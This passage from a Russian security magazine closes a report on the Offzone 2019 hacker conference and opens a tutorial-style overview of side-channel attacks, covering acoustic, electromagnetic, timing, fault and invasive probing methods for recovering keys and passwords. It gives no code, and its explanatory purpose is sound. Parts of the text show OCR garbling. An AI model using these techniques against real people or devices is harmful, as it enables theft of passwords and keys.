

Часть уязвимостей на девайсах были неизвестными, но несколько человек и их обнаружили



но при желании можно было проапгрейдить плату и играть на ней в Flap‐ py Quote



Комментатор помогал зрителям понять, что происходит, и направлял мысли участника в нужное русло

В соседней локации решали постапокалиптические задачи за мерч и Offcoin. Это был тот самый случай, когда выживших после катастрофы удавалось спасти с помощью олимпиадных знаний по математике, а победу в сражении с армией зомби‐киборгов приносило понимание основ криптографии.

На стенде Mail.ru предлагалось уболтать голосового помощника, пока он не выдаст какой‐то результат, отличный от новостей. Бот понимал команды только на английском языке, и для некоторых это создало дополнительные трудности. Одному из участников пришлось срочно найти репетитора и за ночь поставить произношение — возможно, это был первый раз в истории, когда учитель английского помогал надиктовывать SQL-инъекцию.



А еще на этом стенде разыгрывали промокоды на 100 долларов для bug bounty

Sberbank Cyber Security доверил участникам конференции самое сокровен‐ ное — приложение «Сбербанк Онлайн». После десятиминутного краш-курса по безопасности мобильных приложений реверсеры‐энтузиасты могли поп‐ робовать отключить проверку root, антивирус и SSL pinning. А команда Qiwi подготовила телеграм‐квест, где предлагалось угадать доменный пароль по фотографиям рабочих мест.

Что бы разгрузить голову после докладов и тасков, посетители конферен‐ ции приходили на Tattoo.Zone и Game.Zone. Первая площадка продолжила традицию дебютного Offzone: здесь начинающие тату-мастера покрывали узорами шкуру бизона, пока профессионалы набивали гостям хакерские тату. Тема с пожизненным проходом на все мероприятия Offzone за тату с фир‐ менным лого привлекла уже двух смельчаков, а герой прошлого года, носящий знак Offzone на шее, освежил здесь свою коллекцию нательных рисунков.



Отважиться на тату — серьезный шаг. Храбрецов вознаграждали Offcoin и полным набором мерча

## **ИТОГИ**

Первая конференция Offzone в 2018 году была сделана на драйве и сразу заявила о себе как о комьюнити‐площадке с яркими активностями и силь‐ ными докладами. Мероприятие этого года показало, что запал никуда не исчез. Offzone растет и развивается, пробует новые форматы, сохраняя верность своей главной концепции: «никаких пиджаков, никакого бизнеса только hardcore research».



ОБХОДНЫЕ<br>ПУТИ 200

**Bce** взлома криптографических ТЕХНИКИ систем разделяют на две большие группы: использующие недостатки самих алгоритмов шифрования и их физических реализаций. В этой статье мы рассмотрим последние, которые называют SCA (side-channel attacks) - атаки по сторонним (или побочным) каналам.



Андрей Васильков редактор, фронемофил, гик, К. М. Н. И Т. П. angstroem@hotbox.ru



#### **WARNING**

Статья написана в исследовательских целях. Вся информация в ней носит ознакомительный характер. Ни автор, ни редакция не несут ответственности за любой возможный вред.

#### *YTO TAKOE SCA*

В отличие от абстрактной математической модели, любая физическая реализация шифрсистемы не может быть полностью изолирована. Она всегда состоит из каких-то серийно выпускаемых компонентов, имеющих свои особенности работы. Например, криптомодуль неодинаково потребляет электроэнергию во время разных битовых операций, создает характерные радиочастотные помехи, испытывает отличающиеся в зависимости от входных данных задержки, сильнее нагревается в одном случае и слабее в другом. Все это косвенные данные, которые позволяют узнать секретную информацию, не имея к ней прямого доступа.

На практике SCA в различных вариантах используются очень широко от подслушивания паролей до считывания защищенных областей памяти в обход изоляции адресного пространства, причем необязательно на локальной машине.

Суть SCA состоит в том, чтобы вместо лобовой атаки перехватить какие-то побочные сигналы, возникающие при обработке изолированных или зашифрованных данных. Затем по этим сигналам пытаются восстановить секретную информацию (пароль, хеш, ключ шифрования, текст сообщения) без прямого обращения к защищенным данным.

#### Звуковые колебания

Простейший пример: ты хочешь узнать пароль своего коллеги, но не можешь подсмотреть его во время набора. При этом на слух удается определить его длину и однократное использование пробела - эта клавиша звучит очень своеобразно. Безо всякого оборудования и хитрых программ ты уже узнал

многое о пароле, просто навострив уши.

Если же сделать несколько аудиозаписей того, как логинится коллега, а затем применить статистический анализ, то ты смог бы восстановить весь пароль или его большую часть. Единичные неуверенно распознанные символы все равно подбираются по маске за короткое время.

Такой же по сути (но более сложный в плане реализации) метод атаки по сторонним каналам использовало британское агентство GCHQ в середине шестидесятых. Оно установило микрофоны в египетском посольстве и записывало звуки, которые издает механическая шифровальная машина. По ним выяснили начальные положения двух символьных дисков, а дальше вскрыли схему шифрования обычным перебором.

Сегодня SCA редко выполняются по акустическому каналу - разве что это делается в качестве академического исследования. Например, известный криптограф Ади Шамир задался целью восстановить ключ RSA по диктофонной записи звуковых паттернов шифрования. (Да, электроника тоже по-разному скрипит, когда выполняет типовые операции.) Ему в итоге удалось это сделать, правда в совершенно нетипичных условиях: компьютер непрерывно шифровал одним и тем же ключом в течение часа, все остальные процессы были выгружены.

## Электромагнитное излучение

Куда чаще на практике измеряют электромагнитное излучение (ЭМИ). Оно тоже меняется в зависимости от того, какой скан-код отправляется компьютеру с клавиатуры и какие инструкции выполняют разные чипы. По-русски это называется регистрация ПЭМИН (побочных электромагнитных излучений и наводок), а в англоязычной литературе - TEMPEST (Transient Electromagnetic Pulse Emanation Standard).

Аббревиатура TEMPEST была взята из одноименной секретной программы США семидесятых годов. К настоящему времени на ее основе был разработан целый набор стандартов, где описаны требования для защиты оборудования разного класса от демаскирующих ЭМ-излучений. В нулевых годах термин TEMPEST стали использовать для обозначения любой атаки, основанной на регистрации побочного ЭМИ.

В современном варианте для анализа ПЭМИН чаще всего используются программируемые радиосистемы (SDR). Например, в работе Stealing Keys from PCs using a Radio авторы показывают, как с помощью ресивера FUNcube Dongle Pro+ можно вскрыть RSA-ключи, находясь в полуметре от обрабатывающего их ноутбука.

Еще одна любопытная модификация этой атаки - непрерывное измерение электрического потенциала на корпусе ноутбука во время шифрования или дешифрования. Сопоставив график с известным шифртекстом и алгоритмом, можно вычислить ключ даже очень большой длины.

## ВИДЫ АТАК ПО СТОРОННИМ КАНАЛАМ

Если получить физический доступ к оборудованию, то векторов для атаки по сторонним каналам становится больше. Можно измерять задержки выполнения разных операций (timing attack), пики потребления энергии в начале раундов шифрования (power-monitoring attack), манипулировать входными данными и изучать сообщения об ошибках (fault attacks). Вот общая схема.



Смешанная классификация атак по сторонним каналам

Разделение это очень условное. Например, под «удаленными» здесь понимают как сетевые атаки (см. атака по времени на OpenSSL, PDF), так и, скажем, перехват радиосигналов (про него можешь подробнее посмотреть в исследовании A Survey of Electromagnetic Side-Channel Attacks, PDF).

В свою очередь, «локальность» может означать как простую возможность подойти к компьютеру поближе, так и возможность запустить на нем код с локального носителя или даже подпаять провода к криптографическому модулю.

С разделением на активные и пассивные атаки все относительно просто. работу криптосистемы? Меняешь ee Вмешиваешься  $\mathsf B$ параметры? Это активные действия. Тихо сидишь с приемником и молча наблюдаешь? Это пассивный перехват, при котором ты вряд ли спалишься.

Чаще всего активные атаки выполняют для ускорения взлома, но иногда это просто единственный вариант. Например, чтобы вскрыть криптомодуль методом «черного ящика», нужно отправлять ему на вход разные (заведомо известные) сообщения и накапливать выходные данные для последующего статистического анализа (разностный метод).

#### Считывание остаточной информации

Это одна из самых популярных техник. Она включает в себя восстановление недавно удаленных файлов, универсальную атаку методом холодной перезагрузки (cold boot attack) и более специфические приемы — например, извлечение ключа BitLocker из дампа оперативной памяти.

При работе программы оставляют множество следов на диске (временные файлы, логи) и в оперативке (которая виртуализируется и периодически свопится на тот же диск), поэтому всегда стоит начинать с поиска остаточной информации. Большинство методик требуют наличия физического доступа, но возможны и удаленные атаки, например скачивание бэкапов по сети или считывание кеша сетевого МФУ в поисках прошедших через него ДОКУМЕНТОВ.

#### Анализ ошибок вычислений

Самая длительная процедура. Используется в том случае, если у тебя нет более простых возможностей. На уровне аппаратного шифрования возникновение ошибки в расчетах можно спровоцировать изменением тактовой частоты или напряжения питания криптографического модуля. Эти манипуляции сильно упростили появление доступной платформы ChipWhisperer для анализа устойчивости к SCA хардверных компонентов.

В обычных компьютерах шифрование программное, поэтому там приходится действовать иначе. Ты раз за разом подменяешь часть зашифрованных данных (например, перезаписывая страницы памяти) и смотришь на ошибки, возникающие при их дальнейшей обработке. Так или иначе, в ходе атаки ты постепенно накапливаешь статистику для дифференциального анализа в надежде, что найдешь какую-то закономерность между входными и выходными параметрами между известным тебе открытым текстом и зашифрованным.

Из-за типичных недочетов прикладных программ и драйверов этот процесс может быть на удивление результативным. Например, в работе Fault Attacks on Encrypted General Purpose Compute Platforms описано, как можно взломать секретный ключ RSA в программе GnuPG, анализируя ошибки системы с шифрованием всех данных в оперативной памяти (аналог AMD Secure Memory Encryption).

## Атака по времени

Эта атака становится возможной в том случае, если длительность операций шифрования зависит от структуры данных. Это справедливо для всех криптосистем, выполняющих операции сложения над произвольным (неизвестным заранее) числом битов. Например, для RSA и основанного на нем протокола SSL.

Хуже того, есть разновидность универсальных атак по времени. Они нацелены на кеш процессора общего назначения и могут раскрыть информацию из любого текущего процесса - включая менеджер паролей, браузер в песочнице и виртуальный диск с шифрованием на лету. Подробнее см. статью про Meltdown и Spectre.

#### (Не)инвазивные атаки

Инвазивностью называют необходимость физических воздействий на атакуемую систему. К примеру, вскрыть корпус USB-Flash с аппаратным шифрованием, растворить эпоксидку ацетоном и удалить медную экранирующую пластину - это инвазивная атака (ее сотрудники Google демонстрировали на Black Hat 2017, см. слайды их презентации, PDF). Если внутри такой флешки нет экранирования, то можно действовать неинвазивно и сразу выполнить пассивную TEMPEST-атаку. Соответственно, есть промежуточные «полуинвазивные» методы, при которых не происходит необратимых изменений конструкции.

Самый инвазивный метод - это зондирование. В простейшем случае вскрывают криптомодуль и на его ножки или дорожки подсоединяют измерительное оборудование. В экстремальном варианте его изучают в буквальном смысле под микроскопом. С чипа снимается тонкий слой микротомом, после чего внутренняя структура микросхемы фотографируется с большим увеличением. Процедура повторяется до тех пор, пока не удастся восстановить принципиальную схему.

